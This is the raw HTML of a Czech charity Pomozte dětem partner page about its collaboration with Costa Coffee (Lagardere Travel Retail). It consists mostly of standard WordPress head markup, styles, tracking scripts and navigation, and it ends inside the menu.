

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pomoztedetem.cz/partneri/best-cofee/
body_size: 9821
content:
<!DOCTYPE html>

<html xmlns="https://www.w3.org/1999/xhtml" lang="cs">
<!-- BEGIN head -->
<head>
	<!-- Meta Tags -->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="author" content="KNOWLIMITS Group - www.knowlimits.cz">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<!-- Title -->
	<title>Lagardere Travel Retail, a.s. (Costa Coffee) - Pomozte dětem Pomozte dětem</title>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.pomoztedetem.cz/partneri/best-cofee/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lagardere Travel Retail, a.s. (Costa Coffee) - Pomozte dětem" />
	<meta property="og:description" content="Costa Coffee se sbírkou Pomozte dětem spolupracují již od roku 2017. Stali se nejdříve spojencem a sbírkařem díky kasičkám umístěných na prodejnách. Realizují prodej charitativního cappuccina během Peříčkového týdne." />
	<meta property="og:url" content="https://www.pomoztedetem.cz/partneri/best-cofee/" />
	<meta property="og:site_name" content="Pomozte dětem" />
	<meta property="article:modified_time" content="2024-11-08T09:41:51+00:00" />
	<meta property="og:image" content="https://www.pomoztedetem.cz/wp-content/uploads/2025/04/pomozte_detem_menime_pribehy-1.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Odhadovaná doba čtení" />
	<meta name="twitter:data1" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.pomoztedetem.cz/partneri/best-cofee/","url":"https://www.pomoztedetem.cz/partneri/best-cofee/","name":"Lagardere Travel Retail, a.s. (Costa Coffee) - Pomozte dětem","isPartOf":{"@id":"https://www.pomoztedetem.cz/#website"},"datePublished":"2019-02-22T17:05:39+00:00","dateModified":"2024-11-08T09:41:51+00:00","breadcrumb":{"@id":"https://www.pomoztedetem.cz/partneri/best-cofee/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://www.pomoztedetem.cz/partneri/best-cofee/"]}]},{"@type":"BreadcrumbList","@id":"https://www.pomoztedetem.cz/partneri/best-cofee/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://www.pomoztedetem.cz/"},{"@type":"ListItem","position":2,"name":"Partneři","item":"https://www.pomoztedetem.cz/partneri/"},{"@type":"ListItem","position":3,"name":"Lagardere Travel Retail, a.s. (Costa Coffee)"}]},{"@type":"WebSite","@id":"https://www.pomoztedetem.cz/#website","url":"https://www.pomoztedetem.cz/","name":"Pomozte dětem","description":"Nadace rozvoje občanské společnosti - Pomozte dětem","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pomoztedetem.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pomoztedetem.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pomoztedetem.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acfv_theme_dark-css' href='https://www.pomoztedetem.cz/wp-content/plugins/advanced-custom-fields-viewer/themes/dark.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.pomoztedetem.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dae-download-css' href='https://www.pomoztedetem.cz/wp-content/plugins/download-after-email/css/download.css?ver=1758011566' type='text/css' media='all' />
<link rel='stylesheet' id='dae-fa-css' href='https://www.pomoztedetem.cz/wp-content/plugins/download-after-email/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css-css' href='https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/libs/lightslider/css/lightslider.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/libs/lightbox/lightbox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_wp-css-css' href='https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/css/style_wp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/css/style.css?ver=2070780514' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.pomoztedetem.cz/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pomoztedetem.cz/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pomoztedetem.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.pomoztedetem.cz/?p=5225' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pomoztedetem.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pomoztedetem.cz%2Fpartneri%2Fbest-cofee%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pomoztedetem.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pomoztedetem.cz%2Fpartneri%2Fbest-cofee%2F&#038;format=xml" />

	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@splidejs/splide/dist/css/splide.min.css">
	<script src="https://cdn.jsdelivr.net/npm/@splidejs/splide/dist/js/splide.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/@splidejs/splide-extension-auto-scroll@latest/dist/js/splide-extension-auto-scroll.min.js"></script>


	<!-- Google Tag Manager -->
	<script>
		(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-5S27N9TD');
	</script>
	<!-- End Google Tag Manager -->

	

</head>

<body class="wp-singular partneri_cpt-template-default single single-partneri_cpt postid-5225 wp-theme-pomoztedetem" >


	<header>
		<div class="container top_part">
			<div class="row">
				<div class="col-md-3 logo">
					<a href="https://www.pomoztedetem.cz">
						<img src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/img/pirko.png" alt="Pomozte dětem">
					</a>
				</div>

				<div class="col-md-6 cont desktop_576">
					<h1>Pomozte dětem</h1>
<p><em><strong>Měníme dětské příběhy již 25 let</strong></em></p>
				</div>

				<div class="col-md-3 search">
					<form role="search" method="get" class="search-form" action="https://www.pomoztedetem.cz/">
					    <label>
					        <input type="search" class="search-field"
					            placeholder="hledej…"
					            value="" name="s"
					            title="Vyhledávání" />
					    </label>
					    <input type="submit" class="search-submit" value="" />
					</form>
					<img class="desktop_576" src="https://www.pomoztedetem.cz/wp-content/uploads/2018/01/header_img.png" alt="">
				</div>
				<div class="kure_img mobile_576">
					<img class="" src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/img/kure_logo.svg" alt="kure">
					<span>Pomozte<br/> dětem</span>
				</div>
			</div>
		</div>

		<nav class="navbar navbar-default" id="main_menu">
			<div class="container">
				<div class="social_net">
											<ul>
														<li><a title="Odkaz do nového okna - Facebook" href="https://www.facebook.com/pomoztedetem/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
															<li><a title="Odkaz do nového okna - YouTube" href="https://www.youtube.com/c/PomoztedetemCz1" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
															<li><a title="Odkaz do nového okna - Instagram" href="https://www.instagram.com/pomoztedetem/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
															<li><a title="Formulář pro příhlášení k odběru novinek" href="https://www.pomoztedetem.cz/prihlaseni-k-odberu-novinek/" target=""><i class="fa fa-envelope-o" aria-hidden="true"></i></a></li>
															<li><a title="Odkaz do nového okna - Linkedin" href="https://www.linkedin.com/showcase/pomozte-d%C4%9Btem/?viewAsMember=true" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
													</ul>
					
				</div>

				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#collapse_navbar">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>

				<div id="collapse_navbar" class="collapse navbar-collapse"><ul id="menu-hlavni-menu" class="nav"><li id="menu-item-19483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19483"><a title="Pomozte dětem o Vánocích" href="https://www.pomoztedetem.cz/pomozte-detem-o-vanocich/">Pomozte dětem o Vánocích</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58 dropdown"><a title="Pomozte dětem" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Pomozte dětem <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-18049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18049"><a title="Chci darovat" href="https://www.pomoztedetem.cz/chci-darovat/">Chci darovat</a></li>
	<li id="menu-item-19403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19403"><a title="Dárcovská SMS" href="https://www.pomoztedetem.cz/darcovska-sms/">Dárcovská SMS</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a title="Jak pomáháme" href="https://www.pomoztedetem.cz/o-pomozte-detem/jak-pomahame/">Jak pomáháme</a></li>
	<li id="menu-item-18048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18048"><a title="Kde peníze pomáhají" href="https://www.pomoztedetem.cz/kde-penize-pomahaji/">Kde peníze pomáhají</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Jak můžete pomoci" href="https://www.pomoztedetem.cz/o-pomozte-detem/jak-muzete-pomoci/">Jak můžete pomoci</a></li>
	<li id="menu-item-15523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15523"><a title="Pravidelná pomoc – Klub přátel Kuřete" href="https://www.pomoztedetem.cz/pravidelna-pomoc-s-kuretem/">Pravidelná pomoc – Klub přátel Kuřete</a></li>
	<li id="menu-item-18998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18998"><a title="Pro žadatele" href="https://www.pomoztedetem.cz/o-pomozte-detem/pro-zadatele/">Pro žadatele</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1453"><a title="Ke stažení" href="https://www.pomoztedetem.cz/tiskovy-servis/ke-stazeni/">Ke stažení</a></li>
</ul>
</li>
<li id="menu-item-19122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19122 dropdown"><a title="Akce s&nbsp;Kuřetem" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Akce s&nbsp;Kuřetem <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-19418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19418"><a title="Akce s&nbsp;Kuřetem" href="https://www.pomoztedetem.cz/akce_s_kuretem/">Akce s&nbsp;Kuřetem</a></li>
	<li id="menu-item-19280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19280"><a title="ČT Author Cup pomáhá dětem vyšlápnout k&nbsp;lepší budoucnosti" href="https://www.pomoztedetem.cz/author-cup/">ČT Author Cup pomáhá dětem vyšlápnout k&nbsp;lepší budoucnosti</a></li>
	<li id="menu-item-19040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19040"><a title="Velikonoční kampaň 2025" href="https://www.pomoztedetem.cz/velikonoce/">Velikonoční kampaň 2025</a></li>
	<li id="menu-item-19387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19387"><a title="Chci pomáhat pravidelně" href="https://www.pomoztedetem.cz/chci-pomahat-pravidelne/">Chci pomáhat pravidelně</a></li>
	<li id="menu-item-19281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19281"><a title="Spojenectví" href="https://www.pomoztedetem.cz/spojenectvi/">Spojenectví</a></li>
</ul>
</li>
<li id="menu-item-19041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19041"><a title="Partneři" href="https://www.pomoztedetem.cz/dekujeme/partneri/">Partneři</a></li>
<li id="menu-item-15221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15221"><a title="Kontakty" href="https://www.pomoztedetem.cz/kontakty-pomozte-detem/kontakty/">Kontakty</a></li>
